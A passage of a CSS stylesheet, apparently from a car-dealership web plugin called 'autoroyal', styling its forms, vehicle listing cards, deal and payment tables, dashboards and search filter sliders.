}

#submit-autoroyal-form .options_group fieldset table#select-car-model,
#submit-lead-autoroyal-form .options_group fieldset table#select-car-model,
#submit-deal-autoroyal-form .options_group fieldset table#select-car-model,
#submit-reservation-autoroyal-form .options_group fieldset table#select-car-model { 
    width: 100%;
    border-collapse: inherit;
    border-spacing: 0;
    border-color: grey;
    border: none;
    table-layout: auto;
}

#submit-autoroyal-form .options_group fieldset table#select-car-model th,
#submit-lead-autoroyal-form .options_group fieldset table#select-car-model th,
#submit-deal-autoroyal-form .options_group fieldset table#select-car-model th,
#submit-reservation-autoroyal-form .options_group fieldset table#select-car-model th { 
    color: #fff; 
    background: #2c425d;
    border-width: 0;
    border-left: solid 1px rgba(0,0,0,0.1);
    padding: 10px; 
    padding: 0.625rem; 
    text-align: center;
}

#submit-autoroyal-form .options_group fieldset table#select-car-model th:first-child,
#submit-lead-autoroyal-form .options_group fieldset table#select-car-model th:first-child,
#submit-deal-autoroyal-form .options_group fieldset table#select-car-model th:first-child,
#submit-reservation-autoroyal-form .options_group fieldset table#select-car-model th:first-child {
    border-left: solid 1px rgba(0,0,0,0);
    border-width: 0;
}

#submit-autoroyal-form .options_group fieldset table#select-car-model tr:nth-child(odd),
#submit-lead-autoroyal-form .options_group fieldset table#select-car-model tr:nth-child(odd),
#submit-deal-autoroyal-form .options_group fieldset table#select-car-model tr:nth-child(odd),
#submit-reservation-autoroyal-form .options_group fieldset table#select-car-model tr:nth-child(odd) { 
    background-color: #eae9e8; 
}

#submit-autoroyal-form .options_group fieldset table#select-car-model tr:nth-child(even),
#submit-lead-autoroyal-form .options_group fieldset table#select-car-model tr:nth-child(even),
#submit-deal-autoroyal-form .options_group fieldset table#select-car-model tr:nth-child(even),
#submit-reservation-autoroyal-form .options_group fieldset table#select-car-model tr:nth-child(even) { 
    background-color: #fff; 
}

.select-car-model-table {
    overflow-x: auto;
}

#submit-autoroyal-form .options_group fieldset table#select-car-model td,
#submit-lead-autoroyal-form .options_group fieldset table#select-car-model td,
#submit-deal-autoroyal-form .options_group fieldset table#select-car-model td,
#submit-reservation-autoroyal-form .options_group fieldset table#select-car-model td { 
    font-size: 14px; 
    border: 1px solid #ebebeb; 
    border-top: 0; 
    border-right: 0;
    text-align: center; 
    vertical-align: middle; 
    padding: 10px; 
    padding: 20px; 
    min-width: 140px;
}

#submit-autoroyal-form .options_group fieldset table#select-car-model td:last-child,
#submit-lead-autoroyal-form .options_group fieldset table#select-car-model td:last-child,
#submit-deal-autoroyal-form .options_group fieldset table#select-car-model td:last-child,
#submit-reservation-autoroyal-form .options_group fieldset table#select-car-model td:last-child {
    border-right: 1px solid #ebebeb; 
}

#submit-autoroyal-form .options_group fieldset table#select-car-model td select,
#submit-autoroyal-form .options_group fieldset table#select-car-model td input[type=text],
#submit-lead-autoroyal-form .options_group fieldset table#select-car-model td select,
#submit-lead-autoroyal-form .options_group fieldset table#select-car-model td input[type=text],
#submit-deal-autoroyal-form .options_group fieldset table#select-car-model td select,
#submit-deal-autoroyal-form .options_group fieldset table#select-car-model td input[type=text],
#submit-reservation-autoroyal-form .options_group fieldset table#select-car-model td select,
#submit-reservation-autoroyal-form .options_group fieldset table#select-car-model td input[type=text] {
    width: 100%;
    margin-bottom: 0;
}

#submit-autoroyal-form .options_group fieldset table#select-car-model caption,
#submit-lead-autoroyal-form .options_group fieldset table#select-car-model caption,
#submit-deal-autoroyal-form .options_group fieldset table#select-car-model caption,
#submit-reservation-autoroyal-form .options_group fieldset table#select-car-model caption { 
    padding: 10px 0; 
    background: #efefef; 
}

#submit-autoroyal-form .options_group fieldset table#select-car-model a,
#submit-lead-autoroyal-form .options_group fieldset table#select-car-model a,
#submit-deal-autoroyal-form .options_group fieldset table#select-car-model a,
#submit-reservation-autoroyal-form .options_group fieldset table#select-car-model a { 
    color: #55b2a2; 
    font-weight: 900; 
}

#submit-autoroyal-form .options_group fieldset span.text,
#submit-lead-autoroyal-form .options_group fieldset span.text,
#submit-deal-autoroyal-form .options_group fieldset span.text,
#submit-reservation-autoroyal-form .options_group fieldset span.text {
    display: inline-block;
    width: 150px;
    margin-top: 5px;
}

#submit-autoroyal-form .options_group fieldset .criteria_name,
#submit-lead-autoroyal-form .options_group fieldset .criteria_name,
#submit-deal-autoroyal-form .options_group fieldset .criteria_name,
#submit-reservation-autoroyal-form .options_group fieldset .criteria_name {
    margin-right: 36px;
    width: 400px;
}

#submit-autoroyal-form .options_group fieldset span.text,
#submit-lead-autoroyal-form .options_group fieldset span.text,
#submit-deal-autoroyal-form .options_group fieldset span.text,
#submit-reservation-autoroyal-form .options_group fieldset span.text {
    width: 150px;
    margin-right: 10px;
    font-size: 14px;
}

#submit-autoroyal-form .options_group fieldset input:active,
#submit-autoroyal-form .options_group fieldset input:focus,
#submit-lead-autoroyal-form .options_group fieldset input:active,
#submit-lead-autoroyal-form .options_group fieldset input:focus,
#submit-deal-autoroyal-form .options_group fieldset input:active,
#submit-deal-autoroyal-form .options_group fieldset input:focus,
#submit-reservation-autoroyal-form .options_group fieldset input:active,
#submit-reservation-autoroyal-form .options_group fieldset input:focus {
    border-color: #93a1bb;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(147,161,187,.6);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(147,161,187,.6);
}

input[type=radio], 
input[type=checkbox] {
    margin-right: 5px;
}

.autoroyal-checkbox-field {
    padding-top: 39px;
    padding-bottom: 38px;
}

.autoroyal-checkbox-field-small {
    padding-top: 10px;
    padding-bottom: 10px;
}

.autoroyal-checkbox-field label,
.autoroyal-checkbox-field-small label {
    width: auto;
    margin-bottom: 0;
}

.full {
    width: 100%;
    display: inline-block;
}

.info-text {
    font-style: italic;
    margin-top: 10px;
    width: 70%;
    margin-left: 113px;
}

.criteria-image {
    max-width: 590px;
    height: auto;
}

.control {
    display: block;
    position: relative;
    padding-left: 36px;
    margin-right: 15px;
    margin-bottom: 15px;
    cursor: pointer;
    font-size: 18px;
    float: left;
    height: 36px;
}

.control .tooltiptext {
    visibility: hidden;
    width: auto;
    background-color: #0C3EB8;
    color: #eeeeee;
    text-align: center;
    border-radius: 4px;
    letter-spacing: 1px;
    font-size: 14px;
    padding: 5px 15px;
    position: absolute;
    z-index: 1;
    bottom: 125%;
    left: 50%;
    transform: translateX(-50%);
    opacity: 0;
    transition: opacity .2s;
}

.control .tooltiptext::after {
    content: "";
    position: absolute;
    top: 100%;
    left: 50%;
    margin-left: -5px;
    border-width: 5px;
    border-style: solid;
    border-color: #0C3EB8 transparent transparent transparent;
}

.control:hover .tooltiptext {
    visibility: visible;
    opacity: 1;
}

.control input {
    position: absolute;
    z-index: -1;
    opacity: 0;
}

.control__indicator {
    position: absolute;
    top: 2px;
    left: 0;
    background: #e6e6e6;
    width: 36px;
    height: 36px;
    border-radius: 50%;
    overflow: hidden;
    border: 1px solid #eee;
    transition: all 0.2s;
    -moz-transition: all 0.2s;
    -webkit-transition: all 0.2s;
    -o-transition: all 0.2s;
}

.control--radio .control__indicator {
    border-radius: 50%;
}

.control:hover input ~ .control__indicator,
.control input:focus ~ .control__indicator {
    /*background: #ccc;*/
}

.control input:checked ~ .control__indicator {
    -webkit-box-shadow: 0px 0px 0px 3px #0C3EB8;
    -moz-box-shadow: 0px 0px 0px 3px #0C3EB8;
    box-shadow: 0px 0px 0px 3px #0C3EB8;
}

.show-hide-condition,
.new-discounted-price {
    display: none;
}

.car_combined_color {
    background: #ebdec9;
    background: -moz-linear-gradient(left, #ebdec9 0%, #ebdec9 50%, #000333 50%, #000333 100%);
    background: -webkit-linear-gradient(left, #ebdec9 0%,#ebdec9 50%,#000333 50%,#000333 100%);
    background: linear-gradient(to right, #ebdec9 0%,#ebdec9 50%,#000333 50%,#000333 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ebdec9', endColorstr='#000333',GradientType=1 );
}

.car_na_color {
    background-color: #cccccc;
    /*font-family: 'Montserrat', sans-serif;*/
    font-size: 8px;
    color: #666;
    text-align: center;
    font-weight: bold;
    line-height: 34px;
}

.full-width {
    width: 100%;
    margin-bottom: 30px;
}

.checkbox-label {
    margin-bottom: 20px !important;
}

.taxonomy-subcategory-select {
    margin-bottom: 0 !important;
    width: calc(100% - 25px) !important;
    float: right;
    margin-top: -9px !important;
}

.autoroyal-checkbox-sub-category {
    padding-top: 20px;
    padding-bottom: 20px;
}

#map-canvas {
    display: block;
    width: 100%;
    height: 370px;
    position: relative;
    margin-bottom: 10px;
}

#autoroyal-update-user-form #map-canvas {
    margin-bottom: 30px;
}

.delete_expense {
    margin-top: 30px;
    margin-bottom: 30px;
    cursor: pointer;
    color: #e33535;
    float: left;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
}

.delete_expense:hover {
    color: #e64747;
}

.vehicle_expenses_item {
    width: 100%;
    float: left;
}

.add_new_expense {
    margin-bottom: 30px;
    color: #0C3EB8;
    cursor: pointer;
    float: left;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
}

.add_new_expense:hover {
    color: #0483bf;
}

.bg-success {
    background-color: #f1f8e6 !important;
}

::-webkit-input-placeholder { /* Chrome */
    color: #ccc !important;
}
:-ms-input-placeholder { /* IE 10+ */
    color: #ccc !important;
}
::-moz-placeholder { /* Firefox 19+ */
    color: #ccc !important;
    opacity: 1;
}
:-moz-placeholder { /* Firefox 4 - 18 */
    color: #ccc !important;
    opacity: 1;
}

.ui-autocomplete {
    padding: 0;
    margin: 0;
    list-style: none;
    position: absolute;
    z-index: 10000;
    border: 1px solid #5b9dd9;
    -webkit-box-shadow: 0 1px 2px rgba(30,140,190,.8);
    box-shadow: 0 1px 2px rgba(30,140,190,.8);
    background-color: #fff;
}

.ui-autocomplete li {
    margin-bottom: 0;
    padding: 4px 10px;
    white-space: nowrap;
    text-align: left;
    cursor: pointer;
}

#submit-autoroyal-form .options_group fieldset.autoroyal-last-fieldset,
#submit-lead-autoroyal-form .options_group fieldset.autoroyal-last-fieldset,
#submit-deal-autoroyal-form .options_group fieldset.autoroyal-last-fieldset,
#submit-reservation-autoroyal-form .options_group fieldset.autoroyal-last-fieldset {
    margin-bottom: 0;
    margin-top: 30px;
    border: none !important;
}

table.car-manager-cars thead .sorting {
    background: url(../images/sort_both.png) center right no-repeat;
}

table.car-manager-cars thead .sorting_desc {
    background: url(../images/sort_desc.png) center right no-repeat;
}

table.car-manager-cars thead .sorting_asc {
    background: url(../images/sort_asc.png) center right no-repeat;
}

table.car-manager-cars thead .sorting, 
table.car-manager-cars thead .sorting_asc, 
table.car-manager-cars thead .sorting_asc_disabled, 
table.car-manager-cars thead .sorting_desc, 
table.car-manager-cars thead .sorting_desc_disabled {
    cursor: pointer;
    padding-left: 15px;
    padding-right: 15px;
}

table.table-hover>tbody>tr:hover {
    background-color: #538EFB;
    color: #fff;
    cursor: pointer;
}

#autoroyal-dashboard #autoroyal_add_vehicle,
#autoroyal-dashboard #autoroyal_add_lead,
#autoroyal-dashboard #autoroyal_add_lead {
    margin-left: 20px;
}

#autoroyal_add_vehicle,
#autoroyal_add_lead,
#autoroyal_add_deal {
    float: right;
    box-shadow: none;
    padding: 14px 28px;
    margin-bottom: 30px;
    border: none;
}

#autoroyal_add_vehicle .fa,
#autoroyal_add_lead .fa,
#autoroyal_add_deal .fa {
    margin-right: 7px;
}

.autoroyal-inventory-stats-block {
    background-color: #fbfcfd;
    border: solid 1px #e7ecf1;
    padding: 3px;
    color: #000;
    padding-top: 19px;
    padding-bottom: 17px;
    min-height: 74px;
    float: left;
    width: 100%;
    margin-bottom: 30px;
}

.autoroyal-inventory-stats-block span.autoroyal-inventory-stats-block-title,
.autoroyal-inventory-stats-block span.autoroyal-inventory-stats-block-value {
    width: 100%;
    float: left;
    text-align: left;
    padding: 0 14px;
    font-size: 14px;
    color: #727c86;
    /*font-family: 'Montserrat', sans-serif;*/
}

.autoroyal-inventory-stats-block span.autoroyal-inventory-stats-block-value {
    font-size: 20px;
    font-weight: 600;
    color: #3e4f5e;
}

.autoroyal-inventory-stats-block-value {
    font-size: 22px;
    line-height: normal;
}

#autoroyal-submit {
    float: left;
    width: 100%;
}

input.disabled,
input:disabled,
select.disabled,
select:disabled,
textarea.disabled,
textarea:disabled {
    cursor: not-allowed;
}

.autoroyal-input-has-icon {
    position: relative;
}

.autoroyal-input-has-icon .autoroyal-input-icon-left {
    padding-left: 42px !important;
}

.autoroyal-input-has-icon .autoroyal-input-icon {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 1;
    display: block;
    width: 44px;
    height: 44px;
    line-height: 44px;
    text-align: center;
    pointer-events: none;
}

.autoroyal-input-has-icon .autoroyal-input-icon.left {
    left: 0;
}

#btnGroupResidence,
#btnGroupEmployer,
#btnGroupCoBuyerEmployer,
#btnGroupCoBuyerResidence {
    margin-bottom: 30px;
}

#btnGroupResidence button,
#btnGroupEmployer button,
#btnGroupCoBuyerEmployer button,
#btnGroupCoBuyerResidence button {
    display: inline-block;
    margin-bottom: 0;
    font-weight: 400;
    text-align: center;
    vertical-align: middle;
    touch-action: manipulation;
    cursor: pointer;
    border: 1px solid transparent;
    white-space: nowrap;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    color: #333;
    background-color: #fff;
    border: none;
    border: solid 1px #ccc;
    position: relative;
    float: left;
    outline: none;
}

#btnGroupResidence button+ button,
#btnGroupEmployer button+ button,
#btnGroupCoBuyerEmployer button+ button,
#btnGroupCoBuyerResidence button+ button {
    margin-left: -1px;
}

#btnGroupResidence button.active,
#btnGroupResidence button:hover,
#btnGroupResidence button:active,
#btnGroupResidence button:focus,
#btnGroupEmployer button.active,
#btnGroupEmployer button:hover,
#btnGroupEmployer button:active,
#btnGroupEmployer button:focus,
#btnGroupCoBuyerEmployer button.active,
#btnGroupCoBuyerEmployer button:hover,
#btnGroupCoBuyerEmployer button:active,
#btnGroupCoBuyerEmployer button:focus,
#btnGroupCoBuyerResidence button.active,
#btnGroupCoBuyerResidence button:hover,
#btnGroupCoBuyerResidence button:active,
#btnGroupCoBuyerResidence button:focus {
    color: #333;
    background-color: #e6e6e6;
    border-color: #adadad;
    outline: none;
}

.lead_buyer_residences,
.lead_buyer_employers,
.lead_cobuyer_buyer_residences,
.lead_cobuyer_buyer_employers {
    display: none;
    width: 100%;
    float: left;
}

.lead_buyer_residences.active,
.lead_buyer_employers.active,
.lead_cobuyer_buyer_residences.active,
.lead_cobuyer_buyer_employers.active {
    display: block
}

/**
 * Timepicker
 */
div.time-picker { position: absolute; height: 191px; width:6em; /* needed for IE */overflow: auto; background: #fff; border: 1px solid #aaa; z-index: 99; margin: 0;}
div.time-picker-12hours { width:8em; /* needed for IE */}
div.time-picker ul { list-style-type: none; margin: 0; padding: 0; }
div.time-picker li { cursor: pointer; font: 12px/1 Helvetica, Arial, sans-serif; padding: 4px 3px; }
div.time-picker li.selected { background: #0063CE; color: #fff; }


table#autoroyal_deals_table .autoroyal_loan_payment_paid_faild {
    background-color: #f9ebec;
}

table#autoroyal_deals_table tbody tr:hover .autoroyal_loan_payment_paid_faild {
    background-color: #f3858d;
}


table#autoroyal_deal_payments_table,
table#autoroyal_lead_appointments_table,
table.autoroyal_sales_reports {
    border-collapse: separate;
    border-spacing: 0;
    border-width: 1px 0 0 1px;
    margin: 0 0 1.75em;
    width: 100%;
    table-layout: auto !important;
    border: 1px solid #d1d1d1;
    color: #444;
    font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
    font-size: 13px;
    line-height: 1.4em;
}

table#autoroyal_deal_payments_table th,
table#autoroyal_lead_appointments_table th,
table.autoroyal_sales_reports th {
    border: 1px solid #d1d1d1;
    border-width: 0 1px 1px 0;
    font-weight: 700;
    padding: 20px;
    font-weight: normal;
    text-align: center;
    background-color: #efefef;
    font-weight: bold;
    text-transform: uppercase;
}

table#autoroyal_deal_payments_table td,
table#autoroyal_lead_appointments_table td,
table.autoroyal_sales_reports td {
    border: 1px solid #d1d1d1;
    font-weight: normal;
    text-align: center;
    border-width: 0 1px 1px 0;
    padding: 10px;
}

table#autoroyal_lead_appointments_table td,
table#autoroyal_lead_appointments_table th {
    text-align: initial;
    padding: 15px 20px;
}

table.autoroyal_sales_reports {
    margin-bottom: 0;
}

table.autoroyal_sales_reports th {
    padding: 15px 20px;
}

table#autoroyal_deal_payments_table input {
    margin-bottom: 0 !important;
}

table#autoroyal_deal_payments_table .autoroyal_loan_payment_paid_success {
    background-color: #e7fff8;
}

table#autoroyal_deal_payments_table .autoroyal_loan_payment_paid_success input {
    background-color: #f4fffc;
}

table#autoroyal_deal_payments_table .autoroyal_loan_payment_paid_faild {
    background-color: #f9ebec;
}

table#autoroyal_deal_payments_table .autoroyal_loan_payment_paid_faild input {
    background-color: #fff6f7;
}

.autoroyal_loan_new_table_box {
    border: solid 2px #fbe1e3;
    background-color: #fff6f7;
    padding: 15px;
    margin-bottom: 30px;
}

.autoroyal-green-background {
    background-color: #e7fff8;
}

.autoroyal-stats-has-url {
    cursor: pointer;
}

.autoroyal-stats-has-url:hover {
    background-color: #edf0f3;
}

.autoroyal-new-leads {
    background-color: #f9ebec;
}

.autoroyal-new-leads:hover {
    background-color: #ecdadb;
}

.autoroyal_sales_reports_nav,
.autoroyal_contact_forms_nav {
    list-style: none;
    margin: 0;
    padding: 0;
    margin-bottom: -1px !important;
    float: left;
    width: 100%;
    z-index: 99;
    position: relative;
}

.autoroyal_sales_reports_nav li,
.autoroyal_contact_forms_nav li {
    float: left;
    width: auto;
    padding: 15px 20px;
    border: 1px solid #e7ecf1;
    border-right: none;
    cursor: pointer;
    font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
    font-size: 13px;
    text-transform: uppercase;
    font-weight: bold;
    background-color: #fbfbfb;
}

.autoroyal_sales_reports_nav li:hover,
.autoroyal_contact_forms_nav li:hover {
    background-color: #f7f7f7;
}

.autoroyal_sales_reports_nav li:last-child,
.autoroyal_contact_forms_nav li:last-child {
    border-right: 1px solid #e7ecf1;
}

.autoroyal_sales_reports_nav li.active,
.autoroyal_contact_forms_nav li.active {
    border-bottom-color: #fff;
    background-color: #fff;
}

.autoroyal_sales_reports_container,
.autoroyal_contact_forms_container {
    padding: 20px;
    border: 1px solid #e7ecf1;
    background-color: #fff;
    float: left;
    width: 100%;
    z-index: 1;
    position: relative;
    -webkit-box-shadow: 0px 0px 90px -15px rgba(41, 44, 28, 0.085);
    -ms-box-shadow: 0px 0px 90px -15px rgba(41, 44, 28, 0.085);
    box-shadow: 0px 0px 90px -15px rgba(41, 44, 28, 0.085);
}

.autoroyal_contact_forms_container {
    margin-bottom: 30px;
}

.autoroyal_sales_reports_container,
.autoroyal_contact_forms_container {
    display: none;
}

.autoroyal_sales_reports_container.active,
.autoroyal_contact_forms_container.active {
    display: block;
}

.autoroyal-secure-info {
    color: #ff0000;
    margin: 0 !important;
    font-size: 16px !important;
    margin-bottom: 10px !important;
}

#autoroyal_submit_application,
#autoroyal_qualify_me,
#autoroyal_submit_tradein,
#autoroyal_request_test_drive {
    border: none;
}

.has-error-alert {
    position: relative;
}

label.error {
    position: absolute;
    font-size: 10px;
    font-weight: 400;
    color: #cc0000;
    bottom: 0;
    font-family: "Roboto", sans-serif;
}

label.error {
    display: none;
}

label.error.visible {
    display: block !important;
}

.autoroyal-https-error {
    border-left: solid 3px #ed6b75;
    padding: 20px;
    background-color: #fbe1e3;
}

.autoroyal-field-hidden-ssl {
    background-color: #fbe1e3 !important;
    border-color: #ed6b75 !important;
}

.autoroyal-vehicle-block {
    float: left;
    width: 100%;
    border-radius: 4px;
    box-shadow: 0 0 3px 0 rgba(0, 0, 0, .15);
    overflow: hidden;
    margin-bottom: 30px;
    display: inline-block;
}

.autoroyal-vehicle-list-block .autoroyal-vehicle-block {
    border-bottom: solid 1px #edeff1;
    padding-bottom: 30px;
}

.autoroyal-vehicle-block-image-wrapper {
    width: 100%;
    height: auto;
    position: relative;
    overflow: hidden;
    float: left;
    border-radius: 4px;
}

.autoroyal-vehicle-block-image-wrapper a.fancybox {
    display: none;
}

.autoroyal-vehicle-block-image-wrapper:hover a.autoroyal-vehicle-block-no-thumbnail,
.autoroyal-vehicle-block-image-wrapper:hover a.autoroyal-vehicle-block-thumbnail {
    transform: scale(1.05);
}

.autoroyal-vehicle-block-image-wrapper a {
    z-index: 99;
}

.autoroyal-vehicle-block-image-wrapper a.autoroyal-vehicle-block-image-gallery,
.autoroyal-vehicle-block-image-wrapper a.autoroyal-vehicle-block-image-quick-view {
    position: absolute;
    top: 20px;
    width: auto;
    min-width: 30px;
    height: 30px;
    color: #fff;
    border-radius: 3px;
    line-height: 30px;
    text-align: center;
    display: inline-block;
    font-size: 14px;
    color: #fff;
    z-index: 9999;
    background-color: rgba(0,0,0,.3);
    padding: 0 7px;
}

.autoroyal-vehicle-block-image-wrapper a.autoroyal-vehicle-block-image-gallery:hover,
.autoroyal-vehicle-block-image-wrapper a.autoroyal-vehicle-block-image-quick-view:hover {
    background-color: #D00027;
}

.autoroyal-vehicle-block-image-wrapper a.autoroyal-vehicle-block-image-gallery span {
    font-weight: bold;
    margin-left: 5px;
}

.autoroyal-vehicle-block-image-wrapper a.autoroyal-vehicle-block-image-gallery {
    left: 20px;
}

.autoroyal-vehicle-block-image-wrapper a.autoroyal-vehicle-block-image-quick-view {
    right: 20px;
}

.autoroyal-vehicle-block-image-wrapper a.autoroyal-vehicle-block-thumbnail:before,
.autoroyal-vehicle-block-image-wrapper a.autoroyal-vehicle-block-no-thumbnail:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    background-color: rgba(0,0,0,.5);
    opacity: 0;
    z-index: 999;
    -webkit-transition: all 0.9s cubic-bezier(0.19, 1, 0.22, 1) 0s;
    transition: all 0.9s cubic-bezier(0.19, 1, 0.22, 1) 0s;
}

.autoroyal-vehicle-block-image-wrapper:hover a.autoroyal-vehicle-block-thumbnail:before,
.autoroyal-vehicle-block-image-wrapper:hover a.autoroyal-vehicle-block-no-thumbnail:before {
    opacity: 1;
}

.autoroyal-vehicle-block-thumbnail,
.autoroyal-vehicle-block-no-thumbnail {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    width: 100%;
    float: left;
    padding-top: 70%;
    box-shadow: none !important;
    position: relative;
    background-color: #f4f4f4;
}

.autoroyal-vehicle-block-no-thumbnail svg {
    position: absolute;
    top: 0;
    left: 0;
    padding: 50px;
    width: 100%;
    display: block;
    height: 100%;
    stroke: #d3d5da;
    fill: #d3d5da;
}

.autoroyal-vehicle-block-meta {
    position: relative;
    padding: 30px;
    transform: translateZ(0);
    overflow: hidden;
    width: 100%;
    float: left;
}

.autoroyal-vehicle-block .heading {
    margin-top: 0;
    margin-bottom: 20px;
    line-height: 27px;
    transition: all .2s ease-in-out;
    /*font-family: 'Montserrat', sans-serif;*/
    box-shadow: none !important;
    font-size: 18px;
    font-weight: 700;
    color: #505050;
    text-decoration: none;
    float: left;
    width: 100%;
}

.autoroyal-vehicle-block.autoroyal-block-style-1 .heading {
    font-size: 17px;
}

.autoroyal-vehicle-block .heading .productYear {
    color: #cccccc;
}

.autoroyal-vehicle-block-specs {
    font-size: 14px;
    color: #999;
}

.separator {
    margin: 15px 0;
    background-color: #edeff1;
    float: left;
    width: 100%;
}

.separator-nopadding-top {
    margin-top: 0;
}

.autoroyal-vehicle-block-meta-price {
    margin: 0 !important;
    font-size: 20px;
    font-weight: bold;
    color: #3B3B3B;
    letter-spacing: 0 !important;
    float: left;
}

.autoroyal-vehicle-block-meta .btn-danger {
    right: 30px;
    width: 40px;
    height: 40px;
    text-align: center;
    padding: 12px 0;
    border-radius: 30px;
    background: #f6f8f9;
    border: none;
    color: #D00027;
    z-index: 9;
    transition-delay: 0s;
    box-shadow: none;
}

.autoroyal-vehicle-block-meta .btn {
    position: absolute;
    bottom: 30px;
    transition: transform .2s ease-in;
    -webkit-appearance: inherit;
    background: transparent;
    width: auto;
    height: auto;
    padding: 0;
}

.autoroyal-vehicle-block-meta .btn:hover {
    background: transparent;
    color: #aa0020;
}

.autoroyal-vehicle-block-meta .btn-danger .fa-heart {
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -8px;
    margin-left: -7px;
    transform: scale(0);
    transform-origin: bottom;
    transition: transform .2s ease-in-out;
}

.autoroyal-vehicle-block-meta .btn-danger.favorited .fa-heart {
    transform: scale(1);
}

.autoroyal-vehicle-block:hover .cd-offer-meta .btn-danger {
    transition-delay: .1s;
}

.autoroyal-vehicle-block:hover .cd-offer-meta .btn {
    transform: translateY(0);
}

.autoroyal-vehicle-block-meta .btn-danger:hover .fa-heart {
    transform: scale(1);
}

.btn-danger:hover {
    background-color: #333;
    color: #fff;
}

.autoroyal-horizontal-car-filter,
.autoroyal-vertical-car-filter,
#autoroyal-inventory {
    margin-bottom: 30px;
    float: left;
    width: 100%;
}

.autoroyal-vertical-car-filter {
    margin-bottom: 0;
}

.autoroyal-horizontal-car-filter,
#autoroyal-vertical-car-holder {
    padding: 40px;
    -webkit-box-shadow: 0px 0px 90px -15px rgba(41, 44, 28, 0.085);
    -ms-box-shadow: 0px 0px 90px -15px rgba(41, 44, 28, 0.085);
    box-shadow: 0px 0px 90px -15px rgba(41, 44, 28, 0.085);
    -moz-transition: all .2s;
    -o-transition: all .2s;
    -webkit-transition: all .2s;
    transition: all .2s;
}

#autoroyal-vertical-car-holder {
    padding: 0;
    margin-top: -60px;
    width: 100%;
    display: inline-block;
    background-color: #ffffff;
    border-radius: 4px;
}

.vertical-filter-fields-group {
    padding: 30px;
    border-bottom: solid 1px #edeff1;
}

.vertical-filter-fields-group:last-of-type {
    border: none;
}

.vertical-filter-fields-group.filter-search-button .btn {
    padding: 15px;
    text-transform: uppercase;
}

.pdbtm10 {
    padding-bottom: 10px;
}

/*UI SLIDER RANGES*/
.custom-range p{margin: 0;}
.custom-range p label,
#autoroyal-advance-search-form label {
    margin-bottom: 5px;
    width: 100%;
    color: #aaa;
    font-size: 12px;
    line-height: 17px;
    text-transform: uppercase;
}
.custom-range p input{
    border: none;
    background: transparent;
    width: 60px;
    padding: 0;
    color: #999;
    font-size: 14px;
}
.custom-range p input.filter-meta{
    border: none;
    background: transparent;
    padding: 0;
    color: #999;
    font-size: 14px;
    float: right;
    width: 70px;
    text-align: right;
    margin-bottom: 0;
}

#price_up,
#year_up,
#mileage_up {
    float: right;
    width: auto;
}

.range-holder {
    width: 100%;
    float: left;
    padding: 0 5px;
    padding-left: 2px;
    background-color: #eceff3;
    border-radius: 7px;
}
.custom-range .ui-slider{
    width: 100%;
    border: none;
    border-radius: 0;
    background: #eceff3 !important;
    height: 3px;
    border-radius: 7px;
}
.custom-range.custom-range-filter .ui-slider{
    width: calc(100% - 60px);
}
.ui-slider-horizontal .ui-slider-range{background: none; background-color: #0C3EB8!important;}
.ui-slider-horizontal .ui-slider-handle{
    width: 22px !important;
    height: 22px !important;
    border-radius: 50%;
    background: #fff !important;
    border: solid 3px #0C3EB8 !important;
    top: -10px !important;
    outline: none !important;
    cursor: move;
    cursor: -webkit-grab;
    cursor: -moz-grab;
    cursor: grab;
    box-shadow: none;
    box-shadow: 0 0 0 4px #e6ecf7;
}
.ui-slider-horizontal .ui-slider-handle:active{
    cursor: grabbing;
    cursor: -moz-grabbing;
    cursor: -webkit-grabbing;
    border-width: 5px !important;
}

.autoroyal-vertical-car-filter .form-group.custom-range {
    margin-bottom: 30px;
}

.custom-checkbox {
    margin-top: 40px;
}

.custom-checkbox label {
    margin-bottom: 0;
}

.autoroyal-filter-button {
    width: 100%;
    border: none;
    text-align: center;
    padding: 15px 20px;
    transition: all .2s ease-in-out;
    letter-spacing: 1px;
    font-weight: normal !important;
}

.autoroyal-filter-results {
    float: left;
    width: 100%;
}

#autoroyal-vertical-car-holder .autoroyal-filter-results {
    margin-bottom: 0;
}

.autoroyal-search-filter-results-buttons {
    text-align: right;
}

#autoroyal-vertical-car-holder .autoroyal-search-filter-results-buttons {
    text-align: left;
}

.autoroyal-search-filter-results-buttons a {
    text-decoration: none !important;
    box-shadow: none !important;
    padding: 30px;
    display: none;
    float: left;
}

.autoroyal-filter-subscribers {
    margin-bottom: 30px;
}

.credentials-errors-block,
.credentials-success-block {
    padding: 20px;
    background-color: #f8e9e9;
    border-radius: 4px;
    color: #666666;
    margin-bottom: 30px;
}

.credentials-errors-block .error-title,
.credentials-success-block .success-title {
    width: 100%;
    margin-bottom: 10px;
    color: #cc3333;
    float: left;
    font-weight: bold;
}

#reset-password-form {
    display: none;
}

#autoroyal-dashboard .options_group {
    display: block;
    padding: 20px;
    border: 1px solid #e7ecf1;
    margin-bottom: 30px;
}

#show_reset_password,
#hide_reset_password {
    box-shadow: none;
}

#show_reset_password .fa,
#hide_reset_password .fa {
    padding-right: 5px;
}

.autoroyal-MyAccount-account-funds .form-row,
.autoroyal-MyAccount-account-funds .form-row input {
    width: auto !important;
}

.autoroyal-MyAccount-account-funds .form-row-first {
    width: 50%;
    float: left;
}

.autoroyal-MyAccount-account-funds .form-row-first input {
    width: 100% !important;
    float: left;
    margin-bottom: 10px !important;
}

tr.featured-listing {
    background-color: #e7fff8;
}

tr.promoted-listing {
